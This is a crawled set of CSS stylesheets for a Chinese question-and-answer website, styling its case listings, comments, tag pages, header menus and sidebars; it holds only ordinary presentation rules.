.fly-case-btn a{color: #fff;}
.fly-case-btn .layui-btn-primary{background: none; color: #fff;}
.fly-case-btn .layui-btn-primary:hover{border-color: #5FB878;}

.fly-case-tab{margin-top: 20px; text-align: center;}
.fly-case-tab span,
.fly-case-tab span a{border-color: #009688;}
.fly-case-tab .tab-this{background-color: #009688; color: #fff;}

.fly-case-list{margin-top: 15px; font-size: 0;}
.fly-case-list li, 
.layer-ext-ul li{display: inline-block; vertical-align: middle; *display: inline; *zoom:1; font-size: 14px; background-color: #fff;}
.fly-case-list{width: 110%;}
.fly-case-list li{width: 239px; margin: 0 15px 15px 0; padding: 10px;}
.fly-case-list li:hover{box-shadow: 1px 1px 5px rgba(0,0,0,.1);}
.fly-case-img{position: relative; display: block;}
.fly-case-img img{width: 239px; height: 150px;}
.fly-case-img .layui-btn{display: none; position: absolute; bottom: 20px; left: 50%; margin-left: -29px;}
.fly-case-img:hover .layui-btn{display: inline-block;}
.fly-case-list li h2{padding: 10px 0 5px; line-height: 22px; font-size: 18px; white-space: nowrap; overflow: hidden; text-align: center;}
.fly-case-desc{height: 60px; line-height: 20px; font-size: 12px; color: #666; overflow: hidden;}
.fly-case-info{position: relative; margin: 10px 0 0; padding: 10px 65px 0 45px; border-top: 1px dotted #eee;}
.fly-case-info p{height:24px; line-height: 24px;}
.fly-case-user{position: absolute; left: 0; top: 15px; width: 35px; height: 35px;}
.fly-case-user img{width: 35px; height: 35px; border-radius: 100%;}
.fly-case-info .layui-btn{position: absolute; right: 0; top: 15px;  padding: 0 15px;}
.layer-ext-ul{margin: 10px; max-height: 500px;}
.layer-ext-ul img{width: 50px; height: 50px; border-radius: 100%;}
.layer-ext-ul li{margin: 8px;}
.layer-ext-case .layui-layer-title{border: none; background-color: #009688; color: #fff;}

/* 广告 */
.fly-ad{position: relative; background-color: #f2f2f2; overflow:hidden;}
.fly-ad:before{content: '广告位'; position: absolute; z-index: 0; top: 50%; left: 50%; left: 50%; margin: -10px 0 0 -25px; color: #aaa; font-size: 18px; font-weight: 300;}
.fly-ad div{position: relative; z-index: 1;}

/* 友链 */
.fly-link dd{display: inline-block; vertical-align: top;}
.fly-link a{line-height: 24px; padding-right: 15px;}

/* 404或提示 */
.fly-none{min-height: 600px; text-align: center; padding-top:50px; color: #999;}
.fly-none .iconfont{line-height: 300px; font-size: 300px; color: #393D49;}
.fly-none .icon-tishilian{display: inline-block; margin: 30px 0 20px;}
.fly-none p{margin-top: 50px; padding: 0 15px; font-size: 20px; color: #999; font-weight: 300;}
.fly-list-one .fly-none{min-height: 70px;}


/* 广告 */
.fly-zanzhu-img img {
    max-width: 100%;
}
.fly-zanzhu {
    display: block;
    position: relative;
    height: 60px;
    line-height: 60px;
    margin-top: 10px;
    padding: 0 20px;
    text-align: center;
    font-size: 16px;
    font-weight: 300;
    background-color: #009688;
    color: #fff;
}
.fly-zanzhu-img {
    height: auto;
    max-width: 100%;
    padding: 0;
    text-align: center;
    background-color: #eee;
}

@media screen and (max-width: 768px) {
	.fly-main{width: 100%;}

  /* 顶边距 */
  .fly-marginTop{margin-top: 0;}

  /* 头部 */
  .fly-header .fly-nav-user li .fly-nav-avatar{padding-right: 15px;}
  .fly-header .fly-nav-user{margin-right: 5px;}

  /* 专栏 */
  .fly-column{height: auto;}
  .fly-column ul{padding: 10px; font-size: 0;}
  .fly-column ul li{float: left; width: 33.33%; height: 36px; line-height: 36px; font-size: 14px; vertical-align: middle; text-align: center; box-sizing: border-box;}
  .fly-column-right{right: 10px;}
  .fly-column ul li.layui-this:after{display: none;}

  /* 页脚 */
  .fly-footer{margin-top: 0; border-top: none;}

  /* 分页 */
  .laypage-main a, .laypage-main span{display: none;}
  .laypage-main .laypage-prev,
  .laypage-main .laypage-curr,
  .laypage-main .laypage-next{display: inline-block;}

  /* 列表 */
  .fly-list li h2 a{max-width: 72%;}

  /* Detail 页 */
	.fly-admin-box{display: block; margin: 0; margin-top: 10px;}
	.fly-detail-info .fly-list-nums{top: -2px;}
	.fly-edit span{padding: 0 6px;}

  /* 案例 */
  .fly-case-list,
  .fly-case-list li{width: 100%;  -webkit-box-sizing: border-box !important; -moz-box-sizing: border-box !important; box-sizing: border-box !important;}
  .fly-case-img{text-align: center;}
  .fly-case-img img{max-width: 100%;}
  .fly-case-banner{width: 300px; margin-left: -150px;}

  body .fly-user-main{width: auto;}
  .fly-user-main>.layui-nav{left: -300px; transition: all .3s; -webkit-transition: all .3s;}
  .fly-user-main>.fly-panel-user{width: auto; margin-left: 0; transition: all .3s; -webkit-transition: all .3s;}
  .site-tree-mobile{display: block!important; position: fixed; z-index: 100000; bottom: 20px; left: 10px; width: 50px; height: 50px; line-height: 50px; border-radius: 2px; text-align: center; background-color: rgba(0,0,0,.7); color: #fff;}
  .site-mobile .site-tree-mobile{display: none !important;}
  .site-mobile .fly-user-main>.layui-nav{left: 0;}
  .site-mobile .site-mobile-shade{content: ''; position: fixed; top: 0; bottom: 0; left: 0; right: 0; background-color: rgba(0,0,0,.9); z-index: 999;}
}


.yuyue{width:100%;margin:10px auto;background: #fff;border-radius: 10px;text-align:center;}
.yuyue input{display: inline;margin:10px auto;text-indent: 15px;border-radius: 5px;width:250px;height:30px;outline: none;border:1px solid #ccc;}
.yuyue input[type="submit"]{width:auto;background: #20a0ff;color:#fff;padding-right:15px;}  .yuyue input[type="submit"]:hover{background: #4db3ff;}

@media (max-width: 800px){
	.yuyue input{display:block;width:90%;}
	.fixed-bottom{display:block;}
	.mip-element{left:5% !important;right:auto !important;}
	.row{moz-user-select:moz-all;-moz-user-select:moz-all;-o-user-select:text;-khtml-user-select:text;-webkit-user-select:text;-ms-user-select:text;user-select:text}
}

--- FILE ---
content_type: text/css
request_url: http://www.meibangw.com/static/responsive_fly/res/css/main.css
body_size: 3120
content:
.font12{
	font-size:12px;
}
.font13{
	font-size:13px;
}
.font14{
	font-size:14px;
}
.font15{
	font-size:15px;
}
.font16{
	font-size:16px;
}
.font100{
	font-size:100px;
}
.font200{
	font-size:200px;
}
.text-center{
	text-align:center;
}
.hand{
	cursor:pointer;
}
.text-color-hui{
	color:#777;
}
.fr{
	float:right;
}
.fl{
	float:left;
}
.colorlv{
	color:#009688;
}
.clr{
	clear:both;
}
.hide{
	display:none;
}
.mar-l5{
	margin-left:5px;
}
.mar-l10{
	margin-left:10px;
}
.mar-r5{
	margin-right:5px;
}
.mar-l3{
	margin-left:3px;
}
.mar-r3{
	margin-right:3px;
}
.mar-t10{
	
	margin-top:10px;
}
.mar-b10{
	margin-bottom:10px;
}
.displayblock{
	display:block;
	line-height:50px;
}
.defaultavatar{
	width:35px;
	height:35px;
	border-radius:5px;
	margin-right:5px;
}
.duihuandesc{
	line-height:30px;
	margin-bottom:5px;
}
/*话题列表*/
.hotcategory{
	padding:5px;
}
.hotcategory .layui-card-footer {
    position: relative;
    height: 42px;
    line-height: 42px;
    padding: 0 15px;
    border-bottom: 1px solid #f6f6f6;
    color: #666;
    border-radius: 2px 2px 0 0;
    font-size: 13px;
}
.hotcategory .layui-card-footer span{
	margin-right:10px;
}
.hotcategory .catbigimage{
	width:25px;
	height:25px;
	border-radius:5px;
	margin-right:10px;
}
/*导航*/
.gonavlist{
	
}
.gonavlist .layui-nav {
    position: relative;
    padding: 0 20px;
    background-color:transparent;
    color: #333;
    border-radius: 2px;
    font-size: 0;
    box-sizing: border-box;
}
.gonavlist .layui-nav .layui-nav-item a {
    display: block;
    padding: 0 20px;
    color: #fff;
    color: #333;
    transition: all .3s;
    -webkit-transition: all .3s;
    line-height: 40px;
}
.gonavlist .layui-nav-child{
	top: 55px;
}
/*面包屑*/
.nav_breadcrumb{
	line-height:30px;
}
/*专家列表页面*/
.expertavatar{
	width:35px;
	height:35px;
	margin-right:10px;
	border-radius: 5px;
}
.layui-card-footer span{
	margin-right:10px;
}
.layui-card-footer ,.expcatbox
{
    position: relative;
    height: 42px;
    line-height: 42px;
    padding: 0 15px;
    border-bottom: 1px solid #f6f6f6;
    color: #666;
    border-radius: 2px 2px 0 0;
    font-size: 13px;
}
/*礼品商店*/
.giftimage{
	width:100%;
}
#tijiaolipin{
	display:none;
}
/*话题详情页面*/
.alone-banner {
    min-height: 240px;
    text-align: center;
    font-weight: 300;
    background-color: #009688;
    color: #fff;
    margin-bottom:15px;
}
.alone-banner {
    min-height: 240px;
    text-align: center;
    font-weight: 300;
    background-color: #009688;
    color: #fff;
}
.alone-banner p {
    padding-top: 20px;
    color: #e2e2e2;
    color: rgba(255,255,255,.8);
}
.btnattentionhuati{
	margin-bottom:10px;
}
/*标签库首页*/
.tagindex p {
    margin: 0 0 10px;
}
.tagindex a {
    color: #0084FF;
    text-decoration: none;
}
.tagindex .tag-list {
    margin-left: -7px;
    margin-right: -7px;
    display: flex;
    flex-wrap: wrap;
}

.tag-list__itemWraper {
	margin-bottom: 5px
}

@media (min-width: 768px) {
	.tag-list__itemWraper {
		flex-basis: 25%
	}
}

.tag-list__itemWraper .tag-list__itemInnerBox {
	padding: 0 7px
}

.tag-list__itemheader {
	margin: 0;
	line-height: 32px;
	font-weight: bold;
	font-size: 14px;
	color: #333;
	border-bottom: 1px solid #EEE
}

.tag-list__itembody {
	padding: 20px 0;
	margin-bottom: 0
}
.taglist--inline, .taglist--block {
    list-style: none;
    padding: 0;
    font-size: 0;
}
.taglist--inline.multi>li {
    margin-bottom: 5px;
}
.tag-list__itembody {
    padding: 20px 0;
    margin-bottom: 0;
}
.taglist--inline>li {
    display: inline-block;
    margin-right: 5px;
}
.taglist--inline li, .taglist--block li {
    padding: 0;
    font-size: 13px;
}
.tagindex .tag-list .tag {
    display: inline-block;
    padding: 0 6px;
    color: #0084FF;
    background-color: rgba(1,126,102,0.08);
    height: 22px;
    line-height: 22px;
    font-weight: normal;
    font-size: 13px;
    text-align: center;
}
.tagindex .tag-list .tag img {
    width: 16px;
    height: 16px;
    margin-right: 5px;
    margin-top: -1px;
}

.tagindex .tag-list img {
    vertical-align: middle;
}
.tag-index .media {
    border-radius: 3px;
    padding: 10px;
    margin-bottom: 15px;
}

.media:first-child {
    margin-top: 0;
}
.tag-index .border {
    border: 1px solid #DDD;
}
.tag-index .media>.pull-left {
    margin-right: 10px;
}

.tag-index .pull-left {
    float: left !important;
}
.tag-index .media, .tag-index .media-body {
    overflow: hidden;
    zoom: 1;
    width: auto;
    display: block;
    vertical-align: top;
}
.tag-index .media-heading {
    margin: 0 0 5px;
}

.tag-index h5,.tag-index .h5 {
    font-size: 14px;
}
.tag-index .media .text-muted {
    height: 21px;
    white-space: nowrap;
    overflow: hidden;
    -ms-text-overflow: ellipsis;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
}
.tag-index .mb0,.tag-index .mb-0 {
    margin-bottom: 0px !important;
}
.tag-index .text-muted {
    color: #777;
}
.tagmain .breadcrumb {
    padding: 0 0;
    list-style: none;
    background-color: transparent;
    border-radius: 4px;
}
.tag__container {
	margin-top: 15px
}

.tag__info {
	background: #F6F6F6;
	padding: 15px;
	margin-bottom: 20px
}

.tag__info--thumbnai {
	margin-right: 15px
}

.tag__info--title {
	margin-top: 0;
	margin-right: 15px;
	vertical-align: middle
}

.tag__info--follow {
	display: inline-block;
	color: #fff
}

.tag__info--follow .hr {
	color: rgba(255,255,255,0.2);
	margin-right: 6px;
	margin-left: 6px
}

.tagindex p.tag__info--desc {
	color: #666;
	margin-top: 15px;
	margin-bottom: 0
}

.tag__info--modify {
	margin-bottom: 0;
	line-height: 1;
	margin-top: 10px
}
.tag img {
    width: 16px;
    height: 16px;
    margin-right: 5px;
    margin-top: -1px;
}

.tag {
    display: inline-block;
    padding: 0 6px;
     color: #0084FF;
    background: rgba(0, 132, 255, 0.1);
    height: 22px;
    line-height: 22px;
    font-weight: normal;
    font-size: 13px;
    text-align: center;
}
.tag-lg {
    font-size: 16px;
    font-weight: bold;
    height: 30px;
    line-height: 28px;
}
.tagfollowBtn  {
	color:#fff;
}
.dongtai .layui-icon-search {
    color: #0085ee;
    font-size: 15px;
    position: relative;
    left: -30px;
}

.widget-tag {
	position: relative;
	height: 170px;
	overflow: hidden;
	border: 1px solid #ddd;
	margin-bottom: 14px
}

.widget-tag.followed {
	border-color: #faebcc;
	background-color: #fcf8e3
}

.widget-tag.followed .widget-tag__action {
	background-color: #fbf5d5
}

.widget-tag p {
	margin: 12px;
	height: 75px;
	overflow: hidden;
	font-size: 13px
}

.widget-tag h2 {
	margin: 12px;
	font-size: 16px
}

.widget-tag h2 a {
	display: inline-block
}

.widget-tag li {
	text-indent: 10px;
	border-right: 1px solid #EEE
}

.widget-tag li span {
	margin-left: 10px
}

.widget-tag__action {
	position: absolute;
	bottom: 0;
	width: 100%;
	padding: 8px 12px;
	background-color: #f6f6f6
}
.tagimage{
	width:25px;
	height:25px;
	border-radius:5px;
	margin-right:5px;
}
/*评论回复样式*/
#jieda .sub-comment-list {
    margin-top: 20px;
    padding: 5px 0 5px 20px;
    border-left: 2px solid #d9d9d9
}

#jieda .sub-comment-list p {
    margin: 0 0 5px;
    font-size: 14px;
    line-height: 1.5
}

#jieda .sub-comment-list a,#jieda .sub-comment-list a:hover {
    color: #0085ee
}

#jieda .sub-comment-list .new-comment {
    margin: 0
}

#jieda .sub-comment-list .new-comment .sign-container,#jieda .sub-comment-list .new-comment textarea {
    width: 100%
}

#jieda .sub-comment-list .new-comment .emoji {
    margin: 15px 0 0
}

#jieda .sub-comment-list .emoji-modal-wrap .emoji-modal {
    left: -48px
}

#jieda .sub-comment {
    margin-bottom: 15px;
    padding-bottom: 15px;
    border-bottom: 1px dashed #f0f0f0
}

#jieda .sub-comment:last-child {
    margin: 0;
    padding: 0;
    border: none
}

#jieda .sub-comment .report,#jieda .sub-comment .subcomment-delete {
    float: right;
    margin: 1px 0 0 10px;
    display: none
}

#jieda .sub-comment:hover .report,#jieda .sub-comment:hover .subcomment-delete {
    display: inherit
}

#jieda .sub-tool-group {
    font-size: 12px;
    color: #969696
}

#jieda .sub-tool-group a {
    margin-left: 10px;
    color: #969696
}

#jieda .sub-tool-group a:hover {
    color: #333
}

#jieda .sub-tool-group a i {
    margin-right: 5px;
    font-size: 14px;
    vertical-align: middle
}

#jieda .sub-tool-group a span {
    vertical-align: middle
}

#jieda .more-comment {
    font-size: 14px;
    color: #969696;
    border: none
}

#jieda .add-comment-btn {
    color: #969696!important
}

#jieda .add-comment-btn:hover {
    color: #333!important
}

#jieda .add-comment-btn i {
    margin-right: 5px
}

#jieda .line-warp {
    margin-left: 10px;
    padding-left: 10px;
    border-left: 1px solid #d9d9d9
}
#jieda .new-comment textarea {
    padding: 10px 15px;
    width: 100%;
    height: 80px;
    font-size: 13px;
    border: 1px solid #dcdcdc;
    border-radius: 4px;
    background-color: hsla(0,0%,71%,.1);
    resize: none;
    display: inline-block;
    vertical-align: top;
    outline-style: none;
    box-sizing: border-box;
}
#jieda .new-comment .write-function-block {
    height: 50px;
}

#jieda .sub-comment {
    margin-bottom: 15px;
    padding-bottom: 15px;
    border-bottom: 1px dashed #f0f0f0;
}
.more-comment {
    margin-top: 10px;
}
/*用户中心*/
.mine-msg .layui-elem-quote a{
	color:#009688;
}
/*回答评论*/
.my-comments-list{ overflow:hidden; position:relative; zoom:1;font-size:15px;    background: #f6f6f6;
    padding: 15px;}
.my-comments-list li{ margin:-1px 0 0;padding:10px 0; font-size: 15px;border-bottom:1px solid #dbdbdb; overflow:hidden; zoom:1;}
.my-comments-list .loading{text-align: center;line-height: 30px;}
.other-comment{ overflow:hidden; zoom:1;}
#comment-list .areabox .comment-input{
	font-size:12px;
	border:none;
	border-bottom:solid 1px #d0d0d0;
	outline:none;
	z-index:0;
}
#comment-list .areabox .btn-green{
	z-index:0;
}
#comment-list .areabox .form-control:focus {
    border-bottom:solid 1px #d0d0d0;
    outline: 0;
    box-shadow: none;
}
.other-comment .pic{ float:left; margin:3px 0 0; }
.other-comment .pic img{border-radius: 3px 3px 3px 3px;width:34px; height:34px;}
.other-comment p.am-margin-0{ float:left; padding:0 0 0 10px;  line-height:20px;font-size: 13px;margin-top:10px;}
.other-comment p a{ margin:0 5px 0 0;font-size:15px;}
.other-comment p span{ padding:0 5px 0 0; color:#999;}
.my-comments-list .replybtn{ float:right;text-align: right;margin-right: 10px;font-size:12px;}
.my-comments-list .replybtn span{
	margin:0 5px;
	color:#999;
}
.my-comments-list .comments-mod {
	padding-top:10px;
}
.my-comments-list .comment-input{
	font-size:14px;
}
.replybtn a{
	color:#009e94
}
/*文章付费阅读*/
.toukan{
	font-size:14px;
}
.thiefbox {
	
    width: 50%;
    background: #f65177 none repeat scroll 0 0;
    border: 1px solid #f65177;
    border-radius: 5px;
    color: #fff;
    margin: 5px 0 0 0;
    padding: 5px 10px 5px 15px;
    position: relative;
    display: block;
    cursor:pointer;
    padding:5px 10px 5px 10px;
}
.thiefbox {
    background: #fb785e  none repeat scroll 0 0;
    border: 1px solid #fb785e ;
}
.box_toukan a {
    color: #fff;
}

.thiefbox::before {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: transparent #fb785e  transparent transparent;
    border-image: none;
    border-style: solid;
    border-width: 6px;
    content: " ";
    height: 0;
    pointer-events: none;
    position: absolute;
    right: 100%;
    top: 13px;
    width: 0;
}
.thiefbox::before {
    border-color: transparent #fb785e  transparent transparent;
}
.thiefbox::before {
    border-width: 8px;
    margin-top: -10px;
}
.box_toukan a,.box_toukan a:hover {
    color: #fff;
}
.buchongtime {
	font-size:14px;
	color:#777;
}
 .zhuiwentext {
    font-size: 15px;
    color: #ff6600;
}
.wangEditor-txt li,.detail li{
	list-style: inherit;
}
.detail ol,.detail ul{
	padding-left:20px;
}

--- FILE ---
content_type: text/css
request_url: http://www.meibangw.com/static/responsive_qaengine/main.css
body_size: 14971
content:
/* ---------------------------------------- */
/* G E N E R A L  S T Y L E                 */
/* ---------------------------------------- */
::-webkit-input-placeholder { /* WebKit browsers */
    color:    #8b97b1;
}
:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
    color:    #8b97b1;
    opacity:  1;
}
::-moz-placeholder { /* Mozilla Firefox 19+ */
    color:    #8b97b1;
    opacity:  1;
}
:-ms-input-placeholder { /* Internet Explorer 10+ */
    color:    #8b97b1;
}
body {
      font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
    font-size: 14px;
    line-height: 1.42857143;
    color: #333;
    background-color: #F2F2F2;
}
html body {
    margin-top: 0px;
}
p {
    word-wrap: break-word;
}
a {
    color: #333;
    text-decoration: none;
}
a:focus, a:hover {
    text-decoration: none;
        color: #009688;
    transition: all .3s;
}
ul {
    padding: 0;
    margin: 0;
    list-style: none;
}
.padding-right-0{
    padding-right:0 !important;
}
.padding-left-0{
    padding-left:0 !important;
}
.padding-0{
    padding:0 !important;
}
.text-center{
    text-align:center !important;
}
.text-left{
    text-align:left !important;
}
.text-right{
    text-align:right !important;
}
.float-none{
    float:none !important;
}
.float-right{
    float:right !important;
}
.float-left{
    float:left !important;
}
.container-fluid > .row {
    overflow: hidden;
}
.left-sidebar,
.right-sidebar,
.main-content,
.main-blog-fix {
    margin-bottom: -99999px;
    padding-bottom: 99999px !important;
}
/* ---------------------------------------- */
/* H E A D E R  S T Y L E                   */
/* ---------------------------------------- */
.fly-list li {
    position: relative;
    height: 65px;
    line-height: 22px;
    padding: 15px 15px 15px 75px;
    border-bottom: 1px dotted #e2e2e2;
}
.loading-blur{
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    z-index: 998;
}

.loading-img{
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    z-index: 1000;
    background: url('../img/loading.gif') center center no-repeat;
}

.loading-overlay{
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    z-index: 999;
    opacity: 0.5;
    filter: alpha(opacity:50);
    background: #ffffff;
}
#header {
    min-height: 80px;
}
#logo {
    padding-left: 20px;
    line-height: 80px;
}
#logo img {
    max-height: 70px;
}
#header .top-menu {
    float: right;
}
.header-menu {
    background: #19202e;
    min-height: 80px;
    text-align: center;
    float: right;
    margin-right: -15px;
}
.header-menu > ul {
    list-style: none;
    padding: 0;
    font-size: 0;
}
.header-menu > ul > li > a {
    display: inline-block;
    font-size: 14px;
    line-height: 80px;
}
.header-menu ul li {
    display: inline-block;
    padding: 0 15px;
    position: relative;
}
.header-menu ul .menu-item-has-children {
    padding-right: 20px;
}
.header-menu ul .menu-item-has-children > i {
    position: absolute;
    top: 34px;
    right: 3px;
    cursor: pointer;
    font-size: 13px;
}

/** Sub menu **/
.header-menu ul li > .sub-menu {
    position: absolute;
    left: 0;
    background-color: #19202e;
    z-index: 9999;
    line-height: initial;
    text-align: left;
    min-width: 100%;
    display: none;
    font-size: 13px;
}

.header-menu ul li > .sub-menu li {
    padding: 0;
}

.header-menu ul li > .sub-menu li,
.header-menu ul li > .sub-menu li a{
    display: block;
}

.header-menu ul li > .sub-menu li a {
    padding: 15px;
    border-top: 1px solid rgba(255,255,255,.2);
    white-space: nowrap;
    line-height: normal;
}

.header-menu ul li > .sub-menu li a:hover {
    background: rgba(255,255,255,.1);
}

.header-menu ul li > .sub-menu li a:hover:before{
    display: block;
}

.header-menu ul li > .sub-menu li a:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 4px;
    background-color: #3498db;
    display: none;

}

.header-menu ul li:hover .sub-menu {
    display: block;
}

.header-menu > ul > li:hover > i {
    transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
}

.header-menu ul li a,
.header-menu ul li i{
    color: #78829d;
    text-decoration: none;
    /*TRANSISTIONS*/
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.header-menu .layui-this a{
	color:#009688;
}
.header-avatar {
    padding-top: 25px;
    position:relative;
}
.header-avatar span.display_name,
.header-avatar i,
.header-menu ul li a:hover,
.header-menu > ul > li:hover > a,
.header-menu > ul > li:hover > i{
    color: #009688;
}
.header-avatar span.expand {
    display: block;
    padding: 0 5px;
}
.header-avatar span.display_name {
    max-width: 80px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    line-height: 2;
    vertical-align: middle;
}
.header-avatar .dropdown-account {
    display:block;
    outline: none;
}
.header-avatar .dropdown-toggle {
    box-shadow: none !important;
}
.header-avatar .dropdown-account .icon-down{
    vertical-align: middle;
    margin: 0;
}
.header-avatar.open .dropdown-account .icon-down i{
    transform:rotate(180deg);
    -ms-transform:rotate(180deg);
    -webkit-transform:rotate(180deg);
}
.header-avatar .avatar img {
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    max-width: 100%;
}
.header-avatar .dropdown-account span {
    display: inline-block;
    margin-right: 15px;
}
.header-avatar span.avatar {
    max-width: 30px;
}
.header-search-wrapper {
    margin-top: 23px;
    /*float: right;*/
    /*position: relative;*/
    position: absolute;
    margin-right: 20px;
}
#header_search {}
#header_search input {
    width: 350px;
    height: 32px;
    border-radius: 30px;
    -moz-border-radius: 30px;
    -webkit-border-radius: 30px;
    padding-left: 15px;
    outline: none;
    color: #8c97b2;
    border: 1px solid rgba(140,151,178,.4); /* stroke */
    -moz-border-radius: 16px / 15px;
    -webkit-border-radius: 16px / 15px;
    border-radius: 16px / 15px; /* border radius */
    background-color: #fff; /* layer fill content */
    /*TRANSISTIONS*/
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
#header_search:hover input{
    width: 400px;
}
#header_search i {
    display: inline-block;
    position: absolute;
    right: 15px;
    top: 10px;
    color:#8b97b1;
}
.question-statistic *{
	font-size:13px;
	color:#6f7d95;
}
.question-category a {
    outline: none;
    text-decoration: none !important;
    color: #15a4fa;
}
.author-name,.question-category,.question-time,.user-badge{
	color:#6f7d95;
	font-size:13px;
}
.left-sidebar,.main-content{
	background:#fff;
}
ul.dropdown-profile {
    right: 0 !important;
    left: auto !important;
    margin-top: 25px;
    background: #2f364a;
    width: 100%;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    padding: 0;
    border: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}
ul.dropdown-profile li {
    display: block;
    width: 100%;
    border-top: 1px solid #19202e;
}

ul.dropdown-profile li a {
    color: #78829d;
    display: block;
    width: 100%;
    padding-left: 16px;
    line-height: 40px;
    border-left: 4px solid transparent;
    /*TRANSISTIONS*/
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
ul.dropdown-profile li a i {
    color: #78829d;
    margin-right: 13px;
}
ul.dropdown-profile li a i.fa-question {
    margin-right: 15px;
    font-size: 18px;
}
ul.dropdown-profile li:hover a,
ul.dropdown-profile li:hover a i{
    color: #3498db;
}
ul.dropdown-profile li:hover a {
    border-left: 4px solid #3498db;
    background: #fff;
}
a.login-url {
    line-height: 80px;
    display: block;
    text-align: center;
}
.must-log-in a.login-url, .et-comment-reply a.login-url{
    line-height: inherit;
    display: inline;
    text-align: inherit;
}
/* ---------------------------------------- */
/* M A I N  C O N T E N T  S T Y L E        */
/* ---------------------------------------- */
.left-sidebar {
    border-right: 1px solid #dadfea;
    min-height: 800px;
    padding: 0;
}
.left-sidebar ul.menu li:before {
    content: "";
}
.left-sidebar li.widget,.right-sidebar li.widget{
    list-style: none;
    /* padding-left: 20px; */
    padding: 15px;
}
.left-sidebar li.widget h2 {
    margin-top: 0;
    font-size: 18px;
    color: #2c3e50;
}
.left-sidebar .widget {
    border-bottom: 1px solid #dadfea;
    /*padding-left: 20px;*/
}
.widget-btn {
    height: 135px;
    display: block;
    padding:35px 20px 0;
}
.ask-question,
.contact-block button,
#run_pump_setup{
    width: 100%;
    height: 45px;
    border: none;
    color: #fff;
    margin-top: 30px;
    margin: 0 auto;
    display: block;
    font-weight: 700;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px; /* border radius */
    background-color: #3397db; /* layer fill content */
}
.ask-article{
	    width: 100%;
    height: 45px;
    border: none;
    color: #fff;
    margin: 30px auto;
    display: block;
    font-weight: 700;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px; /* border radius */
    background-color: #009688; /* layer fill content */
}
#run_pump_setup {
    width: auto;
    float: left;
    padding-left: 20px;
    padding-right: 20px;
    text-transform: uppercase;
}
.ask-question i,
#run_pump_setup i{
    margin-right: 5px;
    font-size: 16px;
}
.contact-block button {
    width: 66px;
    height: 26px;
}
.widget-menus {
    /*padding-bottom:15px;*/
}
.widget-links {
    padding: 20px;
}
.widget-menus ul {
    list-style: none;
    padding: 0;
    margin: 0;
}
.widget-menus ul li {
    position: relative;
}
.widget-menus ul li > i {
    position: absolute;
    top:14px;
    left: 5px;
}
.widget-menus ul li > i.fa-chevron-circle-down {
    display: none;
}

.widget-links ul li,
.widget-menus ul li {
    display: block;
}
.widget-links ul li {
    margin-bottom: 10px;
    font-size: 14px;
}
.widget-links ul li i {
    margin-right: 13px;
    color: #78829d;
}
.widget a{
    text-decoration: none;
    color: #15a3f9; /* text color */
    font-size: 14px;
    word-break: break-word;
}
.widget-menus a {
    width: 100%;
    text-decoration: none;
    padding: 10px 0 10px 16px;
    display: block;
    color: #78829d;
    border-left: 4px solid transparent;
    /*TRANSISTIONS*/
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.widget-menus ul li a:hover,
.widget-menus ul li.current-menu-item > a {
    border-left: 4px solid #f39c12;
    background: #f0f0f0;
}
.widget-menus ul li a:hover {
    /*border-top: 1px solid #fff;*/
}
.widget-menus ul li a i{
    margin-right: 13px;
}
.widget-recent-activity {
    padding: 20px;
    border-bottom: 0;
    padding-bottom: 0;
}
.widget-recent-activity ul li i {
    margin-right: 13px;
    float: left;
    font-size: 16px;
    margin-top: 3px;
}
.widget-recent-activity ul li span {
    display: inline-block;
    width: 70%;
}
.widget-recent-activity ul li span span.time-activity{
    display:block;
    margin-top:5px;
    color: #77819d;
    font-size: 12px;
}
.widget-recent-activity ul li {
    margin-bottom: 20px;
    word-wrap: break-word;
}
.copyright {
    padding: 20px;
    position: relative;
    bottom: 0;
}
/* ==== Widget Top Users ==== */
.hot-user-question ul {

}
.hot-user-question ul li {
    margin-bottom: 5px;
}
.hot-user-question ul li .number{
    background: #3498db;
    color: #fff;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    -ms-border-radius: 50%;
    width: 15px;
    height: 15px;
    display: inline-block;
    text-align: center;
    line-height: 15px;
    font-size: 10px;
}
.hot-user-question ul li .username{
    display: inline-block;
    width: 65%;
    vertical-align: middle;
}
.hot-user-question ul li .username.latest{
    max-width: 90%;
    width: auto;
}
.hot-user-question ul li .username a {
    max-width: 100%;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    display: inline-block;
    line-height: 1.5;
    /*font-size: 12px;*/
    color: #2c3e50;
}
.hot-user-question ul li .username a:hover {
    color: #15a4fa;
}
.hot-user-question ul li .questions-count,
.hot-user-question ul li .answers-count,
.hot-user-question ul li .points-count {
    display: inline-block;
    margin-right: 4px;
    /*font-size: 12px;*/
}
.hot-user-question ul li .questions-count span,
.hot-user-question ul li .answers-count span,
.hot-user-question ul li .points-count span {
    min-width: 24px;
